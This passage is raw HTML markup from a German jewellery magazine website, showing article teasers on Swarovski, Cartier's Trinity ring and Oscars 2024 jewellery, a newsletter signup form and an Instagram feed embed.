					</div>
		</section>
				<div class="elementor-element elementor-element-59ddc38 elementor-widget elementor-widget-spacer" data-id="59ddc38" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd28f3d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd28f3d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://schmuckmagazin.de/alles-schmuck/trendschmuck/swarovski-venus-kampagne-fuer-die-fruehjahr-sommer-kollektion-2024/">Swarovski: Venus-Kampagne für die Frühjahr/ Sommer-Kollektion 2024</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a82045d elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a82045d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/trendschmuck/swarovski-venus-kampagne-fuer-die-fruehjahr-sommer-kollektion-2024/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="9999" class="elementor elementor-9999 swiper-slide e-loop-item e-loop-item-10983 post-10983 post type-post status-publish format-standard has-post-thumbnail hentry category-ringe tag-cartier tag-grace-kelly tag-kate-middelton tag-lady-diana tag-ring tag-romy-schneider tag-trinity tag-trinity-ring" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4d164e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4d164e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3633ce0 ae-bg-gallery-type-default" data-id="3633ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8763f18 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="8763f18" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://schmuckmagazin.de/alles-schmuck/schmuck/ringe/happy-birthday-dreieinigkeit-cartiers-trinity-ring-feiert-100-jahre/">
							<img loading="lazy" width="768" height="768" src="https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-10991" alt="Lou Doillon Cartier Trinity Ring Schmuckmagazin" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin.jpg 1500w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-a4ee96e elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="a4ee96e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b707a6f ae-bg-gallery-type-default" data-id="b707a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b01a2a2 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="b01a2a2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ringe/" class="elementor-post-info__terms-list-item">Ringe</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d607f1 ae-bg-gallery-type-default" data-id="6d607f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59e90b4 elementor-align-right elementor-widget elementor-widget-post-info" data-id="59e90b4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>21. März 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-59ddc38 elementor-widget elementor-widget-spacer" data-id="59ddc38" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd28f3d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd28f3d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://schmuckmagazin.de/alles-schmuck/schmuck/ringe/happy-birthday-dreieinigkeit-cartiers-trinity-ring-feiert-100-jahre/">Happy Birthday Dreieinigkeit: Cartiers Trinity-Ring feiert 100 Jahre</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a82045d elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a82045d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/schmuck/ringe/happy-birthday-dreieinigkeit-cartiers-trinity-ring-feiert-100-jahre/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="9999" class="elementor elementor-9999 swiper-slide e-loop-item e-loop-item-10965 post-10965 post type-post status-publish format-standard has-post-thumbnail hentry category-trendschmuck tag-academy-awards tag-boucheron tag-bucherer-fine-jewellery tag-cartier tag-chopard tag-luxus-schmuck tag-oscars-2024 tag-schmucktrends-2024 tag-swarovski tag-tiffany" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4d164e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4d164e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3633ce0 ae-bg-gallery-type-default" data-id="3633ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8763f18 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="8763f18" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://schmuckmagazin.de/alles-schmuck/trendschmuck/bucherer-chopard-tiffany-aufregender-schmuck-bei-den-oscars-2024/">
							<img loading="lazy" width="768" height="768" src="https://schmuckmagazin.de/wp-content/uploads/2024/03/Olivia-Munn-Oscars-2024-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-10971" alt="Olivia Munn Oscars 2024" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/03/Olivia-Munn-Oscars-2024-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Olivia-Munn-Oscars-2024-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Olivia-Munn-Oscars-2024-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Olivia-Munn-Oscars-2024-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Olivia-Munn-Oscars-2024-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Olivia-Munn-Oscars-2024.jpg 1080w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-a4ee96e elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="a4ee96e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b707a6f ae-bg-gallery-type-default" data-id="b707a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b01a2a2 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="b01a2a2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/trendschmuck/" class="elementor-post-info__terms-list-item">Trendschmuck</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d607f1 ae-bg-gallery-type-default" data-id="6d607f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59e90b4 elementor-align-right elementor-widget elementor-widget-post-info" data-id="59e90b4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>14. März 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-59ddc38 elementor-widget elementor-widget-spacer" data-id="59ddc38" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd28f3d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd28f3d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://schmuckmagazin.de/alles-schmuck/trendschmuck/bucherer-chopard-tiffany-aufregender-schmuck-bei-den-oscars-2024/">Bucherer, Chopard &amp; Tiffany: Aufregender Schmuck bei den Oscars 2024</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a82045d elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a82045d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/trendschmuck/bucherer-chopard-tiffany-aufregender-schmuck-bei-den-oscars-2024/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Voriger">
				<i aria-hidden="true" class="fas fa-chevron-left"></i>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Nächster">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-12d40f8 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="12d40f8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb16b3f ae-bg-gallery-type-default" data-id="fb16b3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dc203e elementor-widget elementor-widget-image" data-id="1dc203e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="775" height="734" src="https://schmuckmagazin.de/wp-content/uploads/2023/12/online-edition-magazin.png" class="attachment-full size-full wp-image-8191" alt="" srcset="https://schmuckmagazin.de/wp-content/uploads/2023/12/online-edition-magazin.png 775w, https://schmuckmagazin.de/wp-content/uploads/2023/12/online-edition-magazin-300x284.png 300w, https://schmuckmagazin.de/wp-content/uploads/2023/12/online-edition-magazin-768x727.png 768w" sizes="(max-width: 775px) 100vw, 775px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-95add2e ae-bg-gallery-type-default" data-id="95add2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c92c328 elementor-widget elementor-widget-heading" data-id="c92c328" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Immer aktuell bleiben!</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a15d3bf elementor-widget elementor-widget-text-editor" data-id="a15d3bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Abonnieren Sie unseren Newsletter, um keine Neuigkeiten zu verpassen.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6400121 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6400121" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;N\u00e4chster&quot;,&quot;step_previous_label&quot;:&quot;Voriger&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Neues Formular" aria-label="Neues Formular">
			<input type="hidden" name="post_id" value="26"/>
			<input type="hidden" name="form_id" value="6400121"/>
			<input type="hidden" name="referer_title" value="Kollektions-Highlights: Magie und Sinnlichkeit von Schaffrath | Schmuck Magazin" />

							<input type="hidden" name="queried_id" value="9545"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-Mail Adresse" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">anmelden</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f55c6b elementor-widget elementor-widget-text-editor" data-id="9f55c6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>* Ich akzeptiere die AGBs sowie Cookie Richtlinien für den Empfang</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-76447b1 ae-bg-gallery-type-default" data-id="76447b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4068d75 elementor-widget elementor-widget-heading" data-id="4068d75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Social Media</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1f78f25 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1f78f25" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1c6a2b0" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9fc021a" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6358bdc" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ff489d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ff489d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12776d2 ae-bg-gallery-type-default" data-id="12776d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de36986 elementor-widget elementor-widget-spacer" data-id="de36986" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8cff91c elementor-widget elementor-widget-global elementor-global-9967 elementor-widget-image" data-id="8cff91c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1600" height="380" src="https://schmuckmagazin.de/wp-content/uploads/2023/03/TOP_BANNER_schaffrath_2023_maerz_1600x380.gif" class="attachment-full size-full wp-image-4603" alt="Schaffrath Banner Schmuck Magazin Maerz 2023" />															</div>
				</div>
				<div class="elementor-element elementor-element-b41a00e elementor-widget elementor-widget-spacer" data-id="b41a00e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="32" class="elementor elementor-32 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-17db8aa elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="17db8aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2db6ceb ae-bg-gallery-type-default" data-id="2db6ceb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-883f116 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="883f116" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f869bab elementor-widget elementor-widget-heading" data-id="f869bab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/schmuck_magazin/">Schmuckmagazin Instagram</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d54e9d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d54e9d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-f673d40 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="f673d40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c31aa3 ae-bg-gallery-type-default" data-id="5c31aa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c339e9 elementor-widget elementor-widget-shortcode" data-id="3c339e9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_7 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="7" data-colsmobile="1" data-colstablet="2" data-num="7" data-nummobile="4" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="9545" data-locatornonce="d58f4238c8" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17905903820727948" data-date="1678449647">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cpm44Q1qVBP/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-15/334565325_1257854381475013_3723734072565076733_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xcN3mPmpRUgQ7kNvgFJs_VY&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYAmtgoW8_iKA8xAU54CnCJqIy9myrsWy4c5STi_PFx7Lg&#038;oe=67560E8C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/334565325_1257854381475013_3723734072565076733_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xcN3mPmpRUgQ7kNvgFJs_VY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAmtgoW8_iKA8xAU54CnCJqIy9myrsWy4c5STi_PFx7Lg&amp;oe=67560E8C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/334565325_1257854381475013_3723734072565076733_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xcN3mPmpRUgQ7kNvgFJs_VY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAmtgoW8_iKA8xAU54CnCJqIy9myrsWy4c5STi_PFx7Lg&amp;oe=67560E8C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/334565325_1257854381475013_3723734072565076733_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xcN3mPmpRUgQ7kNvgFJs_VY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAmtgoW8_iKA8xAU54CnCJqIy9myrsWy4c5STi_PFx7Lg&amp;oe=67560E8C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/334565325_1257854381475013_3723734072565076733_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xcN3mPmpRUgQ7kNvgFJs_VY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAmtgoW8_iKA8xAU54CnCJqIy9myrsWy4c5STi_PFx7Lg&amp;oe=67560E8C&quot;}">
			<span class="sbi-screenreader"></span>
									<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It-Pieces aus Edelsteinen und recyceltem Gold! 💗🥰 Marie Boltenstern kombiniert modernste Technologie mit langjähriger Handwerkskunst, um visionäre Stücke von einzigartiger Geschmeidigkeit zu schaffen. 

Lesen Sie mehr dazu auf www.schmuckmagazin.de
.
.
.
#MarieBoltenstern #InhorgentaAward #Goldschmuck #Edelsteine #Diamanten

https://schmuckmagazin.de/news/trends/preisgekroenter-schmuck-von-marie-boltenstern/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17863869002678839" data-date="1645790759">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CaZk_iMMKAE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/274681700_489724176155913_3663698912381944783_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=MNrlTtCePp8Q7kNvgF4csij&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&#038;oh=00_AYAxxrv4SOx-0Lom5vBPWq_phqWsR6eNk3C5l9AukpGXrQ&#038;oe=67562035"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/274681700_489724176155913_3663698912381944783_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MNrlTtCePp8Q7kNvgF4csij&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYAxxrv4SOx-0Lom5vBPWq_phqWsR6eNk3C5l9AukpGXrQ&amp;oe=67562035&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/274681700_489724176155913_3663698912381944783_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MNrlTtCePp8Q7kNvgF4csij&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYAxxrv4SOx-0Lom5vBPWq_phqWsR6eNk3C5l9AukpGXrQ&amp;oe=67562035&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/274681700_489724176155913_3663698912381944783_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MNrlTtCePp8Q7kNvgF4csij&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYAxxrv4SOx-0Lom5vBPWq_phqWsR6eNk3C5l9AukpGXrQ&amp;oe=67562035&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/274681700_489724176155913_3663698912381944783_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MNrlTtCePp8Q7kNvgF4csij&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYAxxrv4SOx-0Lom5vBPWq_phqWsR6eNk3C5l9Aukp